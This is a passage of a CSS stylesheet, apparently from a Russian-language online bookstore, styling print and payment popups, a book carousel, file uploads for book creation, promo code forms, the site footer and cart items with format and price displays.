    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    line-height: normal;
    outline-color: #ff7e00;
    margin: 20px auto 0;
}

.__main-print__popup__email-input__72067 {
    border: 1px solid rgb(183, 183, 183);
    border-radius: 4px;
    background-color: transparent;
    height: 35px;
    padding: 10px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    position: relative;
    z-index: 2;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
    margin-bottom: 20px;
    box-shadow: 0 0 0 1px transparent;
}

.__print-payment__item__72067 {
    color: #ff7e00;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    cursor: pointer;
}

.__item__separator__72067 {
    background-image: url(/books-store/assets/sep.png?4c6c1d60eeff25974d7e3e566e6099c9);
    width: 2px;
    height: 18px;
    background-size: 100%;
    opacity: .5;
    margin-top: 5px;
}

.__b-params_main-item__72067:last-child {
   font-weight: bold;
}

.__b-params__subtitle__72067 {
    font-size: 14px;
    font-weight: normal;
}

@media (min-width: 640px) {
    .__b-wrapper__72067 {
        width: 600px;
    }
}

@media (max-width: 639px) {
  .__b-wrapper__72067 {
    width: 100%;
  }
}

.__main-print__popup-success__72067,
.__main-print__popup__72067 {
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 27px 55px 40px;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}

.__main-print__popup-success__72067 {
    padding: 50px;
}

.__main-print__popup-success_btn__72067 {
    background-color: #ff7e00;
    font-family: 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid;
    border-color: transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    font-size: 14px;
    line-height: normal;
    outline-color: #ff7e00;
}

.__main-print__popup-success_btn__72067:hover {
    background-color: #d96b00;
    outline-color: #d96b00;
}

.__main-print__popup__file-block__72067 {
    width: 400px;
    height: 38px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 10px auto;
}

.__second-price__72067 {
    margin-top: 20px;
    font-size: 14px;
}

.__caption__72067 {
    margin-top: 25px;
}


.__book-list__adb6d {}

.__book-list_caption__adb6d {
    margin: 10px 0 30px;
    text-align: center;
    font: 16px "PT Sans", sans-serif
}

.__wrapper__adb6d {
    position: relative;
}

.__outer__adb6d {
    overflow: hidden;
    height: 240px;
}

.__inner__adb6d {
    overflow: hidden;
    scroll-behavior: smooth;
    height: 200px;
    text-align: center;
    padding-top: 15px;
}

.__reil__adb6d {
    display: inline-block;
    position: relative;
    white-space: nowrap;
}

.__list__adb6d {
    display: inline;
}

.__reil__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__arrow__adb6d {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 55px;
    color: #b7b7b7;
    cursor: pointer;
}

.__arrow__adb6d:hover {
    color: #ff7e00;
}

.__arrow__prev__adb6d {
    left: -45px;
}

.__arrow__next__adb6d {
    right: -45px;
}

.__arrow__disabled__adb6d {
  display: none;
}

.__arrow__adb6d:before {
    position: absolute;
    top: 50%;
    border: solid;
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: rotate(-45deg);
    box-sizing: border-box;
    content: '';
}

.__arrow__prev__adb6d:before {
    border-width: 2px 0 0 2px;
    left: 34px;
}

.__arrow__next__adb6d:before {
    border-width: 0 2px 2px 0;
    right: 34px;
}


.__book__adb6d {
    position: relative;
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
    width: 142px;
    height: 198px;
}

.__book__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: '';
}

.__book__selected__adb6d::after {
    border-radius: 2px;
    border: 2px solid #ff7e00;
    background-color: rgba(255, 126, 0, 0.2);
}

.__book__selected_icon__adb6d {
    border-radius: 50%;
    background-color: rgba(255, 114, 0, 0.9);
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 2; 
    top: -10px;
    right: -10px;
    background-image: url(/books-store/assets/check.png?c63cd0fd90fe2b59ac07618005c9963f);
    background-repeat: no-repeat;
    background-position: 50%;
}

.__book-list_result__adb6d {
    font: 16px "PT Sans", sans-serif;
    margin: 10px 0;
    text-align: center;
}

.__add-book_caption__adb6d {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 20px;
    text-align: center;
    white-space: normal;
    background: 50% 20px no-repeat url(/books-store/assets/addnewbook.svg?52fe3c1fc811e40feae2d8c59e91ada9);
    font-size: 16px;
    line-height: 20px;
    color: #ff7e00;
    display: flex;
    flex-direction: column-reverse;
}

.__b-type__adb6d {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__adb6d {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__adb6d {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}
.__book-wrapper__be5e3 {
    position: relative;
    display: block;
    background: 50% 50%/100% 100% no-repeat;
    transition: .2s linear top;
}

.__book-wrapper__be5e3::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 12% 9.5% 0;
    content: '';
}

.__book-self__be5e3 {
    --overlay: url(/books-store/assets/book-overlay.png?9f030eb396a24c6506283a57e8d8c6d7);
    --cover: #fff;
    display: block;
    padding-top: 139.3%;
    background: 
        50% 50%/100% 100% no-repeat var(--overlay),
        50% 50%/100% 100% no-repeat var(--cover);
    -webkit-mask: 50% 50%/100% 100% no-repeat var(--overlay);
    background-blend-mode: multiply;
}
.__createbook_file-list__4b588 {

}

.__create-name__4b588 {
  position: relative;
  display: block;
  margin-top: 30px;
}

.__create-name__wrong__4b588 {
  box-shadow: 
    0 0 0 1px #fff, 
    0 0 0 2px #f00;
}

.__create-name_label__4b588 {
  position: absolute;
  top: 0;
  font: 16px/20px "PT Sans", sans-serif;
  transition: top linear .2s;
}

.__create-name_label__visible__4b588 {
  top: -30px;
}

.__createbook_file-list_item__4b588 {
  display: flex;
  cursor: pointer;
  position: relative;
  text-align: left;
  border: 1px solid #bdc6cc;
  background: #fff;
  border-radius: 3px;
  padding: 0 70px 0 0;
  white-space: nowrap;
  color: #525c66;
  margin: 10px 0;
  font: 16px/36px "PT Sans", sans-serif;
  transition: transform .1s cubic-bezier(.5,-.5,.5,1.5);
}

.__createbook_file-list_item_icon__4b588 {
  position: relative;
  width: 35px;
  flex-shrink: 0;
}

.__createbook_file-list_item_icon__4b588:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px -6px;
  width: 12px;
  border-top: 2px solid;
  box-shadow: 0 -4px, 0 4px;
  content: '';
}

.__createbook_file-list_item_name__4b588 {
  overflow: hidden;
  text-overflow: ellipsis;
}

.__createbook_file-list_item_remove__4b588 {
  position: absolute;
  top: 0;
  right: -35px;
  bottom: 0;
  color: #ccc;
  left: 100%;
}

.__createbook_file-list_item_remove__4b588 {
  color: #666;
}

.__createbook_file-list_item_remove__4b588:before, .__createbook_file-list_item_remove__4b588:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__createbook_file-list_item_remove__4b588:before {
  top: 12px;
  bottom: 13px;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__createbook_file-list_item_remove__4b588:after {
  left: 12px;
  right: 12px;
  margin-top: -.5px;
  border-top: 1px solid;
}


.__createbook_button-wrapper__4b588 {
  text-align: center;
  padding: 30px 0 40px;
}

.__createbook_file-list_err-caption__4b588 {
  font: 20px "PT Serif", serif;
  margin: 10px 0 10px;
}

.__createbook_file-list_item__err__4b588 {
  border: #f00 1px dotted;
  margin-bottom: 40px;
}

.__createbook_file-list_item_error-reason__4b588 {
  position: absolute;
  color: #f00;
  top: 100%;
  left: 0;
}
.__main-print__content__footer__81101 {
  width: 100%;
  text-align: center;
  font: 14px "PT Sans", "PTSans", serif;
  margin-top: 35px
}
  
.__main-print__txt-orange__81101 {
  color: #ff7e00;
}

.__main-print__content__footer__price__81101 {
  display: block;
  height: 45px;
  font-size: 14px;
}

.__wrap__c413d {
  width: 280px;
  margin: 0 auto;
  color: #000;

  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
}

.__btnShowPromo__c413d {
  border: none;
  padding: 0;
  margin: 0;
  color: #ff7e00;
  text-decoration: underline;
  cursor: pointer;
  background: none;
  margin: 1em 0;
}

.__btnShowPromo__c413d:hover {
  text-decoration: none;
}

.__wrap__c413d input {
  border-color: #dfe3e5;
}

.__checkLabel__c413d {
  display: inline-block;
  margin-top: -4px;
}

.__label__c413d {
  font-weight: bold;
  margin-bottom: 1em;
  font-size: 14px;
}

.__btnSubmit__c413d {
  width: 100%;

  font-family: PT Sans Pro;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 10px;
}

.__promoMessage__c413d {
  position: relative;
  height: 2em;
}

.__wrap__88712 {
  padding: 28px 50px;
  background: #fff;
  width: 100vw;
  max-width: 680px;
  box-sizing: border-box;

  font-family: PT Sans;
  font-style: normal;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */

  color: #000000;
}

.__wrap__88712 a{
  color: #ff7e00;
}

.__title__88712 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.__img__88712 {
  margin: 30px auto;
  display: block;
  width: 130px;
  height: 185px;

  background-blend-mode: soft-light, normal;
  box-shadow: 0px 0px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
  border-radius: 2px;
  -webkit-background-size: cover;
  background-size: cover !important;
}

.__ul__88712 {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.__ul__88712 li {
  position: relative;
  padding-left: 15px;
  margin: 12px 0;
}

.__ul__88712 li::before {
  content: '–';
  position: absolute;
  left: 0;
  top: 0;
  font-weight: bold;
}


@media only screen and (max-width: 1024px) {
  .__wrap__88712 {
    padding: 20px;
  }
}

.__wrap__ce613 {
  position: relative;
  background: #fffaf5;
}

.__wrap__ce613 a {
  color: inherit;
}

.__inner__ce613 {
  margin: auto;
}

.__h90__ce613 {
  height: 90px;

  background: linear-gradient(0deg, #f2f4f5, #f2f4f5), #ffffff;
  /* Kulakov shadow light */

  box-shadow: 0px 0px 4px rgba(115, 133, 140, 0.15), 0px 0px 2px rgba(115, 133, 140, 0.15),
    0px 0px 1px rgba(115, 133, 140, 0.15);
}

.__h90__ce613 .__inner__ce613 {
  max-width: 1080px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-around;
  align-items: center;
}

.__h90__ce613 .__img__ce613 {
  width: 284px;
  height: 90px;
  background: url(/books-store/assets/h90.svg?61af3318a232f92a502adf4119c24e26);
}

.__h90__ce613 .__txt__ce613 {
  /* Увеличенный текст */
  max-width: 329px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */
  padding: 18px 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  color: #000000;
}

.__w430__ce613 {
  max-width: 430px;
  box-sizing: border-box;
  padding: 19px 25px;
  background: #fffaf5;
  border: 1px dashed #ff7e00;
  border-radius: 4px;
  background-image: url(/books-store/assets/w430.svg?c68fc7d4866625aabab584fce675649c);
  background-repeat: no-repeat;
  background-position: right bottom;
  -webkit-background-size: 42%;
  background-size: 46%;
}

.__w430__ce613 .__close__ce613 {
  display: none;
}

.__w430__ce613 .__img__ce613 {
  display: none;
}

.__w430__ce613 .__txt__ce613 {
  max-width: 225px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 22px;
  /* or 157% */
  display: block;
  color: #000000;
  margin-bottom: 19px;
}

/* Social */

.__social__23ca0 {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__social__23ca0 {
    column-gap: 20px;
  }
}

/* SVG */

.__social__23ca0 svg {
  vertical-align: top;
  line-height: 1;
}

/* Dark Fill On Mobile */

@media (max-width: 767px) {
  .__socialDarkFillOnMobile__23ca0 svg * {
    fill: #504f4f;
  }
}

/* White Fill On Mobile */

@media (max-width: 767px) {
  .__socialWhiteFillOnMobile__23ca0 svg * {
    fill: #ffffff;
  }
}

/* Big Size On Mobile */

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__vk__23ca0 svg {
    width: 28px;
    height: 16px;
  }

  .__socialBigSizeOnMobile__23ca0 .__dummy-fb__23ca0 svg {
    width: 32px;
    height: 24px;
  }

  .__socialBigSizeOnMobile__23ca0 .__ok__23ca0 svg {
    width: 16px;
    height: 28px;
  }

  .__socialBigSizeOnMobile__23ca0 .__yt__23ca0 svg {
    width: 24px;
    height: 17px;
  }

  .__socialBigSizeOnMobile__23ca0 .__tg__23ca0 svg {
    width: 24px;
    height: 20px;
  }
}

/* Link */

.__link__23ca0 {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
  text-decoration: none;
}

.__link__23ca0 > span {
  line-height: 1;
}

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__link__23ca0 {
    min-width: 28px;
    min-height: 28px;
  }
}

/* Footer */

.__footer__79b87 {
  font-family: "PT Sans", sans-serif;
}

/* Footer Full */

@media (max-width: 767px) {
  .__footerFull__79b87 {
    border-bottom: solid 1px #dfe3e5;
    background-color: #efefef;
  }
}

/* Footer With Top Border */

.__footerWithTopBorder__79b87 {
  border-top: 1px solid #dfe3e5;
}

/* Footer Without Top Border On Mobile */

@media (max-width: 767px) {
  .__footerWithoutTopBorderOnMobile__79b87 {
    border-top: none;
  }
}

/* Footer With Bottom Space On Mobile */

@media (max-width: 767px) {
  .__footerWithBottomSpaceOnMobile__79b87 {
    padding-bottom: 73px;
  }
}

/* Footer Top */

@media (max-width: 767px) {
  .__footerShort__79b87 .__footerTop__79b87 {
    display: none;
  }
}

/* Top Wrapper */

.__footerTopWrapper__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerTopWrapper__79b87 {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 768px) {
  .__footerTopWrapper__79b87 {
    max-width: 572px;
    margin-right: auto;
    margin-left: auto;
    padding: 50px 20px 60px;
  }
}

@media (min-width: 961px) {
  .__footerTopWrapper__79b87 {
    max-width: 1020px;
  }
}

/* Menu Link Container */

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuLinkContainer__79b87 {
    border-bottom: 1px solid #828282;
  }
}

/* Menu Title */

.__menuTitle__79b87 {
  margin: 0;
  margin-bottom: 20px;
  font-weight: 700;
  font-family: "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
  text-decoration: none;
}

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuTitle__79b87 {
    position: relative;
    display: block;
    margin-bottom: 0;
    padding: 19px 0;
    font-weight: 700;
    font-family: "PT Sans Caption", sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    cursor: pointer;
  }

  .__footerFull__79b87 .__menuTitle__79b87::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    width: 16px;
    height: 9px;
    margin-top: -4px;
    background-image: url(/books-store/assets/arrow-down.svg?2fa971f045b742a0f5d079d2c00ad7a5);
    background-repeat: no-repeat;
    background-size: 16px 9px;
    transition: all 0.4s;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open::after {
    transform: rotateX(180deg);
  }

  .__footerFull__79b87 .__menuTitle__79b87 + .__menuList__79b87 {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open + .__menuList__79b87 {
    max-height: 100vh;
    margin-bottom: 25px;
  }
}

/* Menu List */

.__menuList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Menu Link */

.__menuLink__79b87 {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  text-decoration: none;
  color: #46545b;
  transition: color 0.2s ease;
}

.__menuLink__79b87:hover {
  color: #ff7e00;
}

/* Bottom Wrapper */

.__footerBottomWrapper__79b87 {
  max-width: 1180px;
  margin-right: auto;
  margin-left: auto;
}

/* Copyright */

.__copyright__79b87 {
  font-size: 14px;
  line-height: 22px;
}

@media (max-width: 767px) {
  .__copyright__79b87 {
    grid-area: copyright;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__copyright__79b87 {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

@media (min-width: 1366px) {
  .__copyright__79b87 {
    font-size: 12px;
    line-height: 16px;
  }
}

/* Law Info */

.__lawInfo__79b87 {
  max-width: 300px;
  margin: 0;
  font-size: 12px;
  line-height: 16px;
}

@media (max-width: 767px) {
  .__lawInfo__79b87 {
    grid-area: lawInfo;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__lawInfo__79b87 {
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

/* Privacy Text */

.__privacyText__79b87 {
  margin-top: 10px;

  font-size: 12px;
  line-height: 14px;
  color: #46545b;
}

/* Short Bottom List */

.__shortBottomList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__shortBottomList__79b87 {
    font-size: 12px;
    line-height: 24px;
  }

  .__footerFull__79b87 .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (min-width: 768px) {
  .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Short Bottom List Label */

.__shortBottomListLabel__79b87 {
  color: #46545b;
}

/* Short Bottom List Link */

.__shortBottomListLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Bottom Menu */

.__bottomMenu__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerShort__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-areas:
      "social social"
      "short copyright"
      "short lawInfo";
    align-items: baseline;
    column-gap: 15px;
  }

  .__footerFull__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-areas:
      "social"
      "contactInfo"
      "copyright"
      "lawInfo";
  }

  .__footerBottomWrapper__79b87 {
    padding: 35px 10px 25px;
  }

  .__footerShort__79b87 .__social__79b87 {
    grid-area: social;
    margin-bottom: 35px;
  }

  .__footerFull__79b87 .__social__79b87 {
    margin-bottom: 40px;
  }

  /* todo: нужно придумать что-то поизящнее */
  .__footerShort__79b87 .__social__79b87 svg * {
    fill: #46545b !important;
  }

  .__shortBottom__79b87 {
    grid-area: short;
  }
}

@media (min-width: 768px) {
  .__topMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: 20px;
    row-gap: 50px;
  }

  .__footerBottom__79b87 {
    background-color: #000000;
    color: #ffffff;
  }

  .__bottomMenu__79b87 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 20px;
    min-height: 60px;
    padding: 6px 20px;
  }

  .__shortBottomListMobile__79b87 {
    display: none;
  }
}

@media (min-width: 961px) {
  .__topMenu__79b87 {
    grid-template-columns: repeat(3, 280px);
    justify-content: space-between;
  }
}

/* Contact Address */

.__contactText__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__contactLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Last News */

.__lastNews__text__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__lastNews__link__79b87 {
  font-size: 16px;
  line-height: 26px;
  color: #ff7e00;
  text-decoration: none;
}

/* Contact Info Bottom */

.__contactInfoBottom__phone__79b87,
.__contactInfoBottom__support__79b87 {
  margin: 0;
}

@media (max-width: 767px) {
  .__contactInfoBottom__79b87 {
    grid-area: contactInfo;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.05em;
  }

  .__contactInfoBottom__phone__79b87 {
    margin-bottom: 15px;
  }

  .__contactInfoBottom__support__79b87 {
    margin-bottom: 24px;
  }

  .__contactInfoBottom__link__79b87 {
    color: #000000;
    text-decoration: none;
  }
}

@media (min-width: 768px) {
  .__contactInfoBottom__79b87 {
    display: none;
  }
}

.__plashkaFormat__22165 {
  margin-bottom: 15px;
  /* border-radius: 2px 2px 0 0; */
  border-radius: 4px;
}
.__plashkaFormat__22165:last-child {
  margin-bottom: 0;
}

.__labelFormatName__22165 {
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #000;
  margin-bottom: -1px;
  padding: 13px 30px 14px 30px;
  position: relative;
  background-position: 10px center;
  background-repeat: no-repeat;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__inner-form-355__22165 {
  padding: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__wrap__22165 .__item-digital__22165 {
  padding-top: 24px;
  padding-top: 25px;
}

.__wrap__22165 .__item__22165 {
  padding-left: 30px;
  border: none;
  padding-right: 20px;
}

.__checkbox__item__22165 {
  margin-left: 10px;
}

.__digital-discount__22165 {
  top: -25px;
  right: -18px;
}

.__discountLabelNextPaper__22165 {
  position: absolute;
  top: -12px;
  right: 0;
}

.__discountLabelNextDigital__22165 {
  position: absolute;
  top: -26px;
  right: -7px;
}

.__modalTitle__22165 {
  font-weight: bold;
}

.__wrap__22165 .__modalDialog__22165 {
  padding: 50px 20px;
}

.__modal-txt__22165 {
  max-width: 340px;
  margin-bottom: 35px;
}

.__modalBtn__22165 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__22165:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__checkbox__22165 {
  position: absolute;
  top: -50px;
  left: 10px;
  --checked-bg-color: transparent;
  /* --checked-border-color: none;  */
}

.__wrap__22165 input[type="checkbox"] + span {
  width: 18px;
  height: 18px;
  border-radius: 2px;
}

.__wrap__22165 input[type="checkbox"] ~ span::before {
  color: #fff;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before, .__wrap__22165 input:checked ~ span {
  color: #FF7E00;
}

.__wrap__22165 input[type="checkbox"]:checked:hover ~ span, .__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  box-shadow: none;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before {
  left: 55%;
  border-radius: 1px;
}

.__wrap__22165 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  border-color: #FF7E00;
}

.__childrenCheckbox__22165 {
  top: 30px;
  left: 10px;
}
.__wrap__22165 .__item__22165:first-child {
  border-top: 1px solid #dfe3e5;
}

.__wrap__22165 .__item__22165::before {
  content: '';
  display: block;
  height: 1px;
  background-color: #DFE3E5;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
}
.__wrap__22165 .__item__22165:after, .__wrap__22165 .__item__22165:first-child::before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {
}

.__item__info__22165 .__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}

.__item__content__22165 .__cover__22165 {
  border-radius: 2px;
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 178px;
  /* overflow: hidden; */
  flex-shrink: 0;
  box-shadow: 0px 2px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
}

.__item__content__22165 .__cover__22165::before {
  position: absolute;
  border-radius: 2px;
  content: '';
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.4) 0%, rgba(21, 21, 20, 0.5) 2.6%, rgba(255, 255, 255, 0.4) 5.21%, rgba(148, 148, 148, 0.4) 8.33%, rgba(227, 227, 227, 0.3) 56.91%, rgba(223, 218, 218, 0.3) 94.48%, rgba(223, 218, 218, 0.3) 97.79%, rgba(255, 255, 255, 0.3) 100%);
  pointer-events: none;
}

.__cover-digital__22165::before, .__cover-audio__22165::before {
  display: none;
}

.__item__content__22165 .__cover-digital__22165 {
  margin-top: 16px;
  margin-left: 8px;
  margin-right: 24px;
  width: 114px;
  box-shadow: none;
  border-radius: 0;
}

.__item__content__22165 .__cover-audio__22165 {
  margin-left: 10px;
  box-shadow: none;
  border-radius: 0;
  margin-right: 10px;
}

.__cover-ipad__22165 {
  position: absolute;
  top: -15px;
  left: -8px;
}

.__cover-ipad__22165 svg {
  width: 128px;
}
.__cover-cd__22165 svg {
  width: 147px;
}

.__cover-cd__22165 {
  position: absolute;
  left: -20px;
  top: -9px;
}
.__cover-audio__22165 img {
  object-fit: cover;
  height: 117px;
  width: 116px;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
  border-radius: 2px;
}

.__cover-digital__22165 img {
  border-radius: 0;
}

.__delete__22165 {
  position: absolute;
  width: 28px;
  height: 28px;
  top: 25px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  user-select: none;
}

.__delete__22165:hover svg{
  stroke: #000;
}

.__delete__22165:disabled {
  cursor: default;
}
.__delete__22165 svg {
  fill: none;
  stroke: #C1C3C4;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  letter-spacing: 0.1em;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
  max-width: 500px;
}

.__book-title__22165 a {
  color: inherit;
}

.__form-paper__22165 {
  display: flex;
  width: -webkit-fill-available;
  width: -moz-available;
  justify-content: space-between;
}

.__form-span__22165 {
  letter-spacing: 0.1em;
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_selectbar__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 15px;
}

.__item__info-bottom__22165 .Select.is-focused .Select-control,  .__item__info-bottom__22165 .Select .Select-control:hover{
  border: solid 1px #FF7E00;
}

.__item__info-bottom__22165 .Select-control {
  border-color: #C1C3C4;
}

.__item__info-bottom__22165 .Select-control:hover {
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__item__info-bottom__22165 .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__item__info-bottom__22165 .Select-option {
  border-top: solid #DFE3E5 1px;
  color: #000;
  padding: 8px 15px;
}
.__item__info-bottom__22165 .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__item__info-bottom__22165 .Select-option.is-selected {
  display: none;
}

.__item__info-bottom__22165 .Select.is-disabled .Select-control {
  border: none;
}
.__item__info-bottom__22165 .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}
.__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
  background-position: 50% 48%;
  transform: rotate(180deg);
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #C1C3C4;
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control:hover {
  border-color: #FF7e00;
}

.__item__info-bottom__22165 .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
  padding-left: 15px;
  color: #000;
}

.__select-span__22165 {
  display: flex;
  height: 100%;
  align-items: center;
  font-weight: 700;
}

.__item__info-bottom__22165 .__price__22165 {
  margin-top: 4px;
  position: relative;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {
}

.__price_single__22165 {
  font-size: 24px;
  text-align: end;
}
.__price__summ__22165 {
  width: max-content;
  position: absolute;
  right: 0;
  top: 27px;
}
.__price__summ__22165 > span {
  font-size: 14px;
  text-transform: none;
}
.__price__sum__sale__22165 {
  color: #f14c23;
}

.__price__sum__original__22165 {
  text-decoration: line-through;
  color:#C1C3C4;
}

.__ebookFormat__22165 {
  line-height: 35px;
}

.__form-span_select_paper__22165 {
  position: relative;
  padding-right: 35px;
}

.__format-name-label__22165 {
  position: absolute;
  right: 0px;
  top: 0px;
  letter-spacing: 0.1em;
